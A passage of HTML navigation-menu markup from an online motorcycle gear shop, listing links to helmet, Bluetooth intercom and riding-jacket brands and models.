<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32356' id='mega-menu-item-32356'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/">Studds Marshall D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32357' id='mega-menu-item-32357'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-professional-helmet/">Studds PROFESSIONAL Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32360' id='mega-menu-item-32360'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/">Studds Thunder D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32361' id='mega-menu-item-32361'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/">Studds Thunder D2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32362' id='mega-menu-item-32362'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/">Studds Thunder D3 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-33548' id='mega-menu-item-33548'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/">KORDA HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37082' id='mega-menu-item-37082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/">KORDA SHOCKWAVE HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41377' id='mega-menu-item-41377'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/">Korda Neo Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41975' id='mega-menu-item-41975'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/">Korda Icon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42902' id='mega-menu-item-42902'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/">Korda Sonic Gp Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32373' id='mega-menu-item-32373'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/">SOL<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32374' id='mega-menu-item-32374'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/">SOL - SL-68S II Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32378' id='mega-menu-item-32378'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/">SOL S0-7 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32379' id='mega-menu-item-32379'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/">SOL S0-7 Open Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32380' id='mega-menu-item-32380'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/">SOL SL-68S Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32392' id='mega-menu-item-32392'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/">BELL HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32393' id='mega-menu-item-32393'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/">Bell Qualifier Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32394' id='mega-menu-item-32394'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/">Bell SRT Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32407' id='mega-menu-item-32407'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/">KYT HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32408' id='mega-menu-item-32408'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/">KYT NF-R Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32409' id='mega-menu-item-32409'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/">ZEUS HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32410' id='mega-menu-item-32410'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/">ZEUS ZS-831 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32411' id='mega-menu-item-32411'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/">SUOMY HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32412' id='mega-menu-item-32412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/">Suomy Stellar Helmets</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32413' id='mega-menu-item-32413'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet Bluetooth Kit<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32414' id='mega-menu-item-32414'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/">Vnetphone Helmet Bluetooth Intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32415' id='mega-menu-item-32415'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/">Vnetphone V6 Helmet Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32416' id='mega-menu-item-32416'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" aria-haspopup="true" aria-expanded="false">Wireless Helmet Earphone Bluetooth<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32417' id='mega-menu-item-32417'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/">BT 8 Helmet Bluetooth</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32418' id='mega-menu-item-32418'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/">Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32419' id='mega-menu-item-32419'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/">Sena 3S -WB Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32420' id='mega-menu-item-32420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/">Sena SMH-5 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32421' id='mega-menu-item-32421'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/">Sena SMH-5 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32422' id='mega-menu-item-32422'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/">Sena SMH10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32423' id='mega-menu-item-32423'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/">Sena SMH10 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35091' id='mega-menu-item-35091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/">Sena 10S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32424' id='mega-menu-item-32424'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/">Sena 10S Bluetooth Dual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32425' id='mega-menu-item-32425'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10c-pro/">Sena 10C PRO</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32426' id='mega-menu-item-32426'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/">Sena 20S Evo Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32427' id='mega-menu-item-32427'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/">Sena 30K Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32428' id='mega-menu-item-32428'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/">Sena 30K Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35092' id='mega-menu-item-35092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/">Sena 50S Dual Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35090' id='mega-menu-item-35090'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/">Sena 50S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43035' id='mega-menu-item-43035'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/">Sena 60S Headset Dual pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32430' id='mega-menu-item-32430'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-headset/">Sena Bluetooth Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32431' id='mega-menu-item-32431'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-kit/">Sena Bluetooth Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41789' id='mega-menu-item-41789'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b10/">Sena B10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41790' id='mega-menu-item-41790'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b20/">Sena B20 Bluetooth</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32432' id='mega-menu-item-32432'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/">ASG Bluetooth Kit<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32433' id='mega-menu-item-32433'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/">ASG-SG2 Bluetooth Helmet Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32434' id='mega-menu-item-32434'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/">ASG-SG5 Bluetooth Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32435' id='mega-menu-item-32435'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/">ASG-SG6 Bluetooth Intercom Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39956' id='mega-menu-item-39956'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/">ASG-SG10 BLUETOOTH MESH INTERCOM</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32436' id='mega-menu-item-32436'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/">Parani Bluetooth By Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32437' id='mega-menu-item-32437'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/">Sena Parani M10 BOOM Bluetooth Intercom</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-33682' id='mega-menu-item-33682'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/">Bluarmor intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-34796' id='mega-menu-item-34796'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/">BLUARMOR C30 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38080' id='mega-menu-item-38080'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/">BLUARMOR HS1 Bluetooth Device</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41492' id='mega-menu-item-41492'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/">BLUEARMOR C50 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41754' id='mega-menu-item-41754'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/">BLUARMOR C20 COMMUNICATION DEVICE</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-35024' id='mega-menu-item-35024'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/">MIDLAND INTERCOM<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35026' id='mega-menu-item-35026'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/">MIDLAND BT MINI INTERCOM</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35027' id='mega-menu-item-35027'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/">MIDLAND BT MINI INTERCOM (TWIN PACK)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39776' id='mega-menu-item-39776'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/">MIDLAND LOKUI K10 SINGLE HELMET</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32438' id='mega-menu-item-32438'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-gears" aria-haspopup="true" aria-expanded="false" tabindex="0">Riding Gears<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32439' id='mega-menu-item-32439'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/jackets/">JACKETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36057' id='mega-menu-item-36057'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" aria-haspopup="true" aria-expanded="false">LS2 JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36058' id='mega-menu-item-36058'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/">LS2 SEPANG JACKETS</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35508' id='mega-menu-item-35508'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/" aria-haspopup="true" aria-expanded="false">SOLACE JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32456' id='mega-menu-item-32456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/">Solace Furious Jacket V3</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41810' id='mega-menu-item-41810'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/">Solace Furious Jacket V4</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32457' id='mega-menu-item-32457'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/">Solace AIR-X Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32458' id='mega-menu-item-32458'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/">Solace Asmi Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34872' id='mega-menu-item-34872'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/">SOLACE RIVAL V2 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34873' id='mega-menu-item-34873'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/">SOLACE RIVAL V3 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32460' id='mega-menu-item-32460'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/">Solace Sabre Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-35507' id='mega-menu-item-35507'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/">Solace Thrift Mesh Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38533' id='mega-menu-item-38533'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/">SOLASE RAMBLE Jacket 2.0</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32461' id='mega-menu-item-32461'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/" aria-haspopup="true" aria-expanded="false">RR GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32462' id='mega-menu-item-32462'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/">RR Gear Masculine Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32737' id='mega-menu-item-32737'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/">RR Gears Air Pro Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32465' id='mega-menu-item-32465'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/" aria-haspopup="true" aria-expanded="false">SCALA GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32467' id='mega-menu-item-32467'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/">Scala Marvel Jckets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32468' id='mega-menu-item-32468'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/">Scala Akira Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32469' id='mega-menu-item-32469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/">Scala Thunder Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38212' id='mega-menu-item-38212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/">Scala Blaze Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38618' id='mega-menu-item-38618'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/">Scala Brave Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41707' id='mega-menu-item-41707'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/">Scala Viper Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-33971' id='mega-menu-item-33971'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/" aria-haspopup="true" aria-expanded="false">AXOR JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33980' id='mega-menu-item-33980'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/">AXOR CRUISE 2 JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-40194' id='mega-menu-item-40194'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/">AXOR NIMBUZ JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36235' id='mega-menu-item-36235'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/" aria-haspopup="true" aria-expanded="false">BISON JACKET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36236' id='mega-menu-item-36236'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/">BISON AVATAR JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36259' id='mega-menu-item-36259'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/">BISON RAPTOR JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-40091' id='mega-menu-item-40091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/" aria-haspopup="true" aria-expanded="false">KORDA Riding Jacket<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40092' id='mega-menu-item-40092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/">KORDA Edge Riding Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42972' id='mega-menu-item-42972'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/">KORDA Street Riding Jacket</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32491' id='mega-menu-item-32491'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/gloves/">GLOVES<span class="mega-indicator"></span></a>
